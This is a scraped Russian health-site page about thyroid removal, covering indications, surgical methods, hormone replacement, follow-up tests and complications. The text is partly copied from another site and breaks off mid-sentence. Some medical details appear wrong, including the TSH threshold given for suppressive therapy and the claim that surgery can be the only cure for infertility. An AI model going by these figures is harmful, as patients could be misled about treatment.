

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://speed-bux.ru/polza-i-vred/shhitovidnaya-zheleza-udalena-posledstviya-dlya-organizma-posle-operatsii.html
body_size: 46809
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://speed-bux.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Щитовидная железа удалена: последствия для организма после операции - Медик</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Заболевания щитовидной железы, сопровождающиеся образованием узлов, зачастую требуют хирургического вмешательства."/>
<link rel="canonical" href="https://speed-bux.ru/polza-i-vred/shhitovidnaya-zheleza-udalena-posledstviya-dlya-organizma-posle-operatsii.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Щитовидная железа удалена: последствия для организма после операции - Медик" />
<meta property="og:description" content="Заболевания щитовидной железы, сопровождающиеся образованием узлов, зачастую требуют хирургического вмешательства." />
<meta property="og:url" content="https://speed-bux.ru/polza-i-vred/shhitovidnaya-zheleza-udalena-posledstviya-dlya-organizma-posle-operatsii.html" />
<meta property="og:site_name" content="Медик" />
<meta property="article:section" content="Польза и вред" />
<meta property="article:published_time" content="2020-01-24T09:35:36+00:00" />
<meta property="og:image" content="https://speed-bux.ru/wp-content/uploads/2020/01/2164a99c7a43e1d6c486f56a45f55d5b.jpg" />
<meta property="og:image:secure_url" content="https://speed-bux.ru/wp-content/uploads/2020/01/2164a99c7a43e1d6c486f56a45f55d5b.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="290" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Заболевания щитовидной железы, сопровождающиеся образованием узлов, зачастую требуют хирургического вмешательства." />
<meta name="twitter:title" content="Щитовидная железа удалена: последствия для организма после операции - Медик" />
<meta name="twitter:image" content="https://speed-bux.ru/wp-content/uploads/2020/01/2164a99c7a43e1d6c486f56a45f55d5b.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://speed-bux.ru/#website","url":"https://speed-bux.ru/","name":"\u041c\u0435\u0434\u0438\u043a","potentialAction":{"@type":"SearchAction","target":"https://speed-bux.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://speed-bux.ru/polza-i-vred/shhitovidnaya-zheleza-udalena-posledstviya-dlya-organizma-posle-operatsii.html#primaryimage","url":"https://speed-bux.ru/wp-content/uploads/2020/01/2164a99c7a43e1d6c486f56a45f55d5b.jpg","width":640,"height":290},{"@type":"WebPage","@id":"https://speed-bux.ru/polza-i-vred/shhitovidnaya-zheleza-udalena-posledstviya-dlya-organizma-posle-operatsii.html#webpage","url":"https://speed-bux.ru/polza-i-vred/shhitovidnaya-zheleza-udalena-posledstviya-dlya-organizma-posle-operatsii.html","inLanguage":"ru-RU","name":"\u0429\u0438\u0442\u043e\u0432\u0438\u0434\u043d\u0430\u044f \u0436\u0435\u043b\u0435\u0437\u0430 \u0443\u0434\u0430\u043b\u0435\u043d\u0430: \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f \u0434\u043b\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430 \u043f\u043e\u0441\u043b\u0435 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 - \u041c\u0435\u0434\u0438\u043a","isPartOf":{"@id":"https://speed-bux.ru/#website"},"primaryImageOfPage":{"@id":"https://speed-bux.ru/polza-i-vred/shhitovidnaya-zheleza-udalena-posledstviya-dlya-organizma-posle-operatsii.html#primaryimage"},"datePublished":"2020-01-24T09:35:36+00:00","dateModified":"2020-01-24T09:35:36+00:00","author":{"@id":"https://speed-bux.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0417\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0449\u0438\u0442\u043e\u0432\u0438\u0434\u043d\u043e\u0439 \u0436\u0435\u043b\u0435\u0437\u044b, \u0441\u043e\u043f\u0440\u043e\u0432\u043e\u0436\u0434\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0443\u0437\u043b\u043e\u0432, \u0437\u0430\u0447\u0430\u0441\u0442\u0443\u044e \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430."},{"@type":["Person"],"@id":"https://speed-bux.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://speed-bux.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		
<link rel='stylesheet' id='wp-postratings-css'  href='https://speed-bux.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://speed-bux.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://speed-bux.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://speed-bux.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://speed-bux.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #b53333;}.title, .single #toc_container .toc_title{color: #b53333;border-left: 4px solid #b53333;}.description{border-top: 4px solid #b53333;}.description__title, .single .wp-caption-text, .more, a:hover{color: #b53333;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #b53333;}.more span{border-bottom: 1px dashed #b53333;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #b53333;border: 1px solid #b53333;}#up{border-bottom-color: #b53333;}#up:before, .commentlist .comment .reply a{border: 1px solid #b53333;}.respond-form .respond-form__button{background-color: #b53333;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #b53333;}
		.m-nav{background: #b53333;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #594d1d url(https://speed-bux.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #594d1d;}#up:hover{border-bottom-color: #594d1d;}#up:hover:before{border: 1px solid #594d1d;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #594d1d;}.respond-form .respond-form__button:hover{background-color: #594d1d;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #594d1d;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #b53333;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #594d1d;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>


	

                                           
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://speed-bux.ru">
						<img src="https://speed-bux.ru/wp-content/uploads/2020/01/LOGO4.png " class="logo" alt="Медик">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li id="menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li id="menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li id="menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li id="menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li id="menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://speed-bux.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://speed-bux.ru/polza-i-vred" itemprop="item"><span itemprop="name">Польза и вред</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Щитовидная железа удалена: последствия для организма после операции</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p> </p>
<p>Заболевания щитовидной железы, сопровождающиеся образованием узлов, зачастую требуют хирургического вмешательства. При сложных новообразованиях проводится полное удаление щитовидной железы. Выбор метода операции определяется типом поражения.</p>
<h2>Показания для удаления щитовидной железы</h2>
<p>Операция по удалению щитовидной железы называется тиреоидэктомия. В зависимости от конкретной ситуации, может удаляться часть, доля железы или орган полностью. <b>Среди ситуаций, при которых показана тиреоидэктомия щитовидной железы, врачи выделяют:</b></p>
<ul>
<li>многоузловой зоб с повышенной, нормальной или пониженной функцией;</li>
<li>высокий риск развития рака железы;</li>
<li>диффузный токсический зоб, не поддающийся лечению, вызывающий сдавление соседних органов;</li>
<li>рак щитовидной железы;</li>
<li>тиреотоксикоз;</li>
<li>кисты в щитовидной железе;</li>
<li>доброкачественное образование железы, вызывающее сдавление пищевода, нарушение дыхания, затрудняющее глотание.</li>
</ul>
<p><b>К удалению части щитовидной железы прибегают в следующих случаях:</b></p>
<ul>
<li>фолликулярная опухоль с узлами более 1 см диаметром;</li>
<li>токсическая аденома щитовидки.</li>
</ul>
<h3>Полное удаление щитовидной железы</h3>
<p>Полное удаление щитовидной железы у пациента врачи обозначают термином тотальная тиреоидэктомия. Операция предполагает иссечение обеих долей органа и используется чаще при наличии злокачественных опухолей в железе.</p>
<p> В отдельных случаях может быть назначена тиреоидэктомия и лимфодиссекция.</p>
<p> При таком оперативном вмешательстве одновременно со щитовидной железой удаляют и лимфатические узлы, жировую клетчатку в отдельных участках шеи, повреждённых патологией (к примеру, опухолевыми клетками).</p>
<p></p>
<h3>Удаление доли щитовидной железы</h3>
<p>Операция включает удаление одной из долей органа и ее перешейка. Фактически пациент лишается половины щитовидной железы. При этом врачи оставляют ту половинку, которая не задета патологией и функционирует нормально.<b> Врачи индивидуально определяют, когда пациенту требуется гемитиреоидэктомия, показания к назначению которой специалисты называют следующие:</b></p>
<ul>
<li>кисты в одной доле железы;</li>
<li>наличие злокачественных образований в одной доле;</li>
<li>значительное увеличение доли в размерах, что препятствует нормальному акту дыхания, глотания.</li>
</ul>
<h3>Субтотальная резекция щитовидной железы</h3>
<p>Субтотальная тиреоидэктомия – это операция, при которой осуществляется удаление практически всей железы. В результате резекции остается только небольшой участок в области трахеи. По стандартам выполнения хирургического вмешательства у пациента остается всего 6 г железистой ткани, что позволяет выполнять минимальные функции органа.</p>
<p>Оперативное вмешательство подобного рода используют при Базедовой болезни. Однако предварительно пациент проходит длительную медикаментозную терапию, которая призвана достичь компенсированного состояния. В ходе операции удаляется большая часть железы, пересекаются сосуды щитовидки и происходит отделение паращитовидных желез. Параллельно удаляются и регионарные лимфатические узлы.</p>
<h3>Тотально-субтотальная резекция щитовидной железы</h3>
<p>Операция по удалению щитовидной железы данного рода предполагает полное удаление органа. При этом в ходе операции может приниматься решение о сохранении участка железистой ткани, которая не тронута патологией, отсутствуют узлы и посторонние образования. <b>В качестве показаний, при которых проводится экстирпация щитовидной железы врачи называют:</b></p>
<ul>
<li>онкологические образования;</li>
<li>узловой зоб со сдавлением окружающих тканей;</li>
<li>диффузный зоб (Базедова болезнь, болезнь Грейвса);</li>
<li>высокий риск перерождения опухоли в злокачественную;</li>
<li>узлы размером свыше 3,5 см в диаметре;</li>
<li>стремительный рост узлов со скоростью свыше 0,5 см за полгода.</li>
</ul>
<h3>Как проходит удаление щитовидной железы?</h3>
<p>В зависимости от того, как сильно поражена щитовидная железа, удаление ее может проводиться различными методами. В каждом конкретном случае на основании полученных результатов осмотра, УЗИ, данных анализов хирурги подбирают оптимальный способ хирургического вмешательства. <b>Среди основных критериев, используемых при определении метода операции, хирурги обращают внимание на:</b></p>
<ul>
<li>тип поражения (узел, опухоль);</li>
<li>объем образования;</li>
<li>возраст пациента;</li>
<li>наличие сопутствующих патологий и хронических заболеваний.</li>
</ul>
<p></p>
<h3>Методы удаления щитовидной железы</h3>
<p>Удаление щитовидки может осуществляться несколькими методиками. В хирургической практике чаще используются:</p>
<ol>
<li><b>Эндоскопическая тиреоидэктомия</b> – операция, предполагающая удаление участка железы с помощью эндоскопа. Через небольшой разрез на передней поверхности шеи врачи вводят специальный прибор, с помощью которого под контролем видеоаппаратуры удаляют пораженный участок железы.</li>
<li><b>Радиочастотная абляция</b> – операция, которая проводится с помощью уникальной иглы-электрода. Относится к инновационным методам лечения, используется редко и только для удаления небольших поражений щитовидки.</li>
<li><b>Лазерная деструкция или РЧА</b> – предполагает использование специальной медицинской установки, аблятора. Удаление щитовидной железы лазером один из щадящих методов. Под воздействием тепловых лучей происходит разрушение пораженной опухолью ткани железы. Шов после удаления щитовидной железы всего 2-3 см и практически незаметен.</li>
</ol>
<h3>Тиреоидэктомия – ход операции</h3>
<p>В каждом конкретном случае ход оперативного вмешательства может корректироваться согласно текущей ситуации. <b>Однако существует так называемая классическая тиреоидэктомия, этапы которой выглядят следующим образом:</b></p>
<ol>
<li>Определение объема вмешательства, отметки локализации пораженной части железы с помощью специального маркера на коже.</li>
<li>Проведение премедикации, введение наркоза.</li>
<li>Выполнение ранее намеченного разреза на передней поверхности шеи.</li>
<li>Пересечение и перевязка кровеносных сосудов, снабжающих железу, выделение возвратного нерва.</li>
<li>Выделение и отделение околощитовидной железы, сохранение ее кровоснабжения.</li>
<li>Удаление щитовидной железы или намеченной части, пересечение перешейка с кровеносными сосудами. При необходимости уделяют обе доли железы.</li>
<li>Лимфодиссекция, удаление лимфатических узлов (центральная или боковая).</li>
<li>Сшивание шейных мышц, постановка пластичной трубки для дренажа, которая сделана из медицинского силикона.</li>
<li>Ушивание операционной раны косметическим швом, саморассасывающимся материалом.</li>
</ol>
<p>Образ жизни у пациентов, перенесших операцию, изменяется кардинально. После удаления щитовидной железы людям приходится постоянно употреблять гормоны, которые у здоровых людей синтезирует щитовидка.</p>
<p> Трийодтиронин и тироксин должны постоянно поступать в организм в виде лекарственных средств. В противном случае произойдет нарушение обменных процессов, что негативно отразится на состоянии и работе других систем и органов.</p>
<p> Курс гормонозаместительной терапии подбирается индивидуально, в зависимости от характера проведенной операции, объема удаленной железы.</p>
<h3>Лечение после тиреоидэктомии</h3>
<p>Терапия после операции по удалению щитовидной железы предполагает коррекцию наблюдаемого гипотиреоза и подавление ТТГ-зависимого роста опухолевидных клеток. В качестве препарата выбора применяют левотироксин (L-Т4), а при необходимости подготовки больных к радиойодтерапии непродолжительно назначают лиотиронин (L-Т3). При этом возможно несколько вариантов гормонотерапии:</p>
<ol>
<li><b>Супрессивная</b> – назначается при концентрации ТТГ не меньше 0,1 мЕд/л. Используют для лечения пациентов групп промежуточного и высокого риска, при неопределенном опухолевом статусе.</li>
<li><b>Мягкая супрессия</b> – показана при значениях ТТГ 0,1–0,5 мЕд/л, пациентам из группы низкого риска после первоначального хирургического лечения, лицам из группы среднего риска с проблемами сердечно-сосудистой системы.</li>
<li><b>Заместительная терапия</b> – при концентрации ТТГ 0,5–2 мЕд/л назначается пациентам из группы низкого риска в случае достижения биохимической ремиссии.</li>
</ol>
<p></p>
<h3>Реабилитация после тиреоидэктомии</h3>
<p>Первые 2-3 суток состояние после тиреоидэктомии такое, что пациенту рекомендуют принимать только жидкую пищу. Блюда должны содержать повышенную концентрацию витаминов, калорий.</p>
<p> Из-за выраженного отека тканей многие отмечают затруднение при глотании, которое быстро проходят. Швы снимают спустя неделю после операции.</p>
<p> <b>В период реабилитации важно строго соблюдать врачебные рекомендации, которые включают:</b></p>
<ul>
<li>отказ от физических нагрузок, тренировок в течение 2-3 недель после операции;</li>
<li>прохождения курса лечения l-тироксином;</li>
<li>регулярный ультразвуковой контроль щитовидной железы;</li>
<li>постоянный контроль уровня гормонов с помощью лабораторных исследований.</li>
</ul>
<h3>Анализы после тиреоидэктомии</h3>
<p>Перечень необходимых обследований напрямую зависит от диагноза, по которому осуществлялось хирургическое вмешательство. Как показывают наблюдения, у большинства пациентов осуществляется удаление доли щитовидной железы, и таким людям назначают следующие анализы (не менее 1 раза в 6 месяцев):</p>
<ul>
<li>ТТГ – после удаления щитовидной железы контролируется регулярно;</li>
<li>Т4 свободный;</li>
<li>Т3 свободный – обязательно контролируют у лиц, принимающих левотироксин натрия (Эутирокс, Л-тироксин).</li>
</ul>
<p>Отдельно по показаниям может назначаться перечень анализов для контроля уровня микроэлементов, что необходимо с целью оценки состояния обменных процессов. <b>Среди назначаемых анализов:</b></p>
<ul>
<li>исследование концентрации кальция (общего и ионизированного);</li>
<li>фосфора;</li>
<li>железа;</li>
<li>калия;</li>
<li>магния;</li>
<li>натрия.</li>
</ul>
<p></p>
<h3>Осложнения после тиреоидэктомии</h3>
<p>Удаление щитовидной железы или части органа не проходит бесследно для организма. Уже в течение нескольких месяцев врачи фиксируют отрицательные последствия операции, осложнения. Среди таковых:</p>
<ol>
<li><b>Гипотиреоз после тиреоидэктомии</b> – связан с резким снижением концентрации гормонов, которые ранее синтезировались щитовидкой. Данное последствие после удаления щитовидной железы легко поддается коррекции путем назначения синтетических аналогов гормонов.</li>
<li><b>Дисфония</b> – развивается в результате механического повреждения связок во время операции. Проявляется изменением или частичной потерей голоса.</li>
<li><b>Нарушение процессов дыхания</b> – возникает при повреждении возвратных нервов в процессе операции.</li>
<li><b>Травмирование паращитовидных желез</b> – нарушается выработка паратгормона, который отвечает за баланс кальция и фосфатов в организме.</li>
</ol>
<p><b>У женщин, перенесших удаление щитовидки, кроме названных, возможны и следующие осложнения:</b></p>
<h3>Последствия тиреоидэктомии</h3>
<p>Для большинства пациентов, которые перенесли удаление щитовидной железы, последствия операции связаны с нарушением баланса микроэлементов.</p>
<p> По наблюдениям врачей, такие люди чаще подвергаются развитию остеопороза, который сопровождается переломами костей.</p>
<p> Статистические данные утверждают, что после тиреоидэктомии вероятность развития травм опорно-двигательного аппарата возрастает в 1,4 раза. При этом чаще страдают молодые пациенты, в возрасте 20-49 лет.</p>
<p>Источник: <span class="hidden-link" data-link="https://womanadvice.ru/udalenie-shchitovidnoy-zhelezy-vidy-operaciy-i-zhizn-posle-tireoidektomii">https://womanadvice.ru/udalenie-shchitovidnoy-zhelezy-vidy-operaciy-i-zhizn-posle-tireoidektomii</span></p>
<h2>Какие последствия удаления щитовидки для женщины</h2>
<p>Повреждение гортанного нерва, гипопаратиреоз – только часть вероятных последствий удаления щитовидной железы у женщин. После тотальной тиреоидэктомии жизнь пациенток кардинально меняется.</p>
<p> Иссечение органа приводит к резкому уменьшению тиреоидных гормонов в крови. Они влияют на работу эндокринной, нервной, пищеварительной, репродуктивной и других систем.</p>
<p> Для поддержания гомеостаза женщинам необходимо в течение жизни принимать заменители недостающих гормонов.</p>
<h3>Когда необходима тотальная тиреоидэктомия</h3>
<p>По мнению многих хирургов-эндокринологов, полное удаление щитовидки не всегда оправдано. Тотальная тиреоидэктомия чревата осложнениями, часть из которых возникает по вине прооперированных женщин. Хирургическое вмешательство рекомендовано пациенткам с заболеваниями щитовидной железы при неэффективности лекарственной терапии.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/yW8GQei79AU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Согласно статистике, операция в 17 раз чаще проводится женщинам по сравнению с мужчинами. Иногда удаление органа становится единственным способом борьбы с бесплодием. Тотальная тиреоидэктомия назначается женщинам при:</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://speed-bux.ru/polza-i-vred/subatroficheskij-faringit-lechenie-osnovnye-prichiny-simptomy-lekarstvennye-i-alternativnye-sredstva.html" target="_blank" rel="nofollow" class="u355ea5d023d48ec1e6c3db393fa8ed91"><!-- INLINE RELATED POSTS 1/3 //--><style> .u355ea5d023d48ec1e6c3db393fa8ed91 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u355ea5d023d48ec1e6c3db393fa8ed91:active, .u355ea5d023d48ec1e6c3db393fa8ed91:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u355ea5d023d48ec1e6c3db393fa8ed91 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u355ea5d023d48ec1e6c3db393fa8ed91 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u355ea5d023d48ec1e6c3db393fa8ed91 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u355ea5d023d48ec1e6c3db393fa8ed91:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Субатрофический фарингит: лечение, основные причины, симптомы, лекарственные и альтернативные средства</span></div></a></div><p>Способы удаления щитовидных долей, объем операции зависят от характера заболевания. В 97% случаев тотальная тиреоидэктомия назначается женщинам при злокачественных 